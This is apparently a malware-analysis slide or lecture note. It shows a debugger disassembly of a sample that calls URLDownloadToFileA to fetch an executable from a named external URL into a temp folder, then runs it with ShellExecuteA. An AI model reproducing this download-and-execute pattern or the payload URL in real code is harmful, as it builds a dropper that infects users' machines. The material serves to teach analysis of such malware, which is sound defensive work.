 • for instance, by calling UrlDownloadToFile() API, then using ShellExecute(),
WinExec(), or CreateProcess() API
004020A8 6A 00 push 0
004020AA 6A 00 push 0
004020AC 68 2C 10 40 00 push nol.40102C
004020B1 68 2C 11 40 00 push nol.40112C
004020B6 6A 00 push 0
EIP 004020B8 FF 15 80 30 40 00 call dword ptr ds:[<&URLDownloadToFileA>]
004020BE 6A 05 push 5
004020C0 6A 00 push 0
004020C2 6A 00 push 0
004020C4 68 2C 10 40 00 push nol.40102C
004020C9 68 00 10 40 00 push nol.401000
004020CE 6A 00 push 0
004020D0 FF 15 A8 30 40 00 call dword ptr ds:[<&ShellExecuteA>]
004020D6 6A 00 push 0
Hide FPU
EAX 00000000
EBX 7FFD6000
ECX 77D463B0 ntdll.77D463B0
EDX 000E0174
Default (stdcall)
1: [esp] 00000000
2: [esp+4] 0040112C "http://bigmir.biz.ua/wowreg32.exe"
3: [esp+8] 0040102C "C:\\Users\\test\\AppData\\Local\\Temp\\tmp.exe"
4: [esp+C] 00000000
5: [esp+10] 00000000
004020B8 FF 15 80 30 40 00 call dword ptr ds:[<&URLDownloadToFileA>]
004020BE 6A 05 push 5
004020C0 6A 00 push 0
004020C2 6A 00 push 0
004020C4 68 2C 10 40 00 push nol.40102C
004020C9 68 00 10 40 00 push nol.401000
004020CE 6A 00 push 0
EIP 004020D0 FF 15 A8 30 40 00 call dword ptr ds:[<&ShellExecuteA>]
EAX 00000000
EBX 7FFD6000
ECX BE8149D6
Default (stdcall)
1: [esp] 00000000
2: [esp+4] 00401000 "open"
3: [esp+8] 0040102C "C:\\Users\\test\\AppData\\Local\\Temp\\tmp.exe"
4: [esp+C] 00000000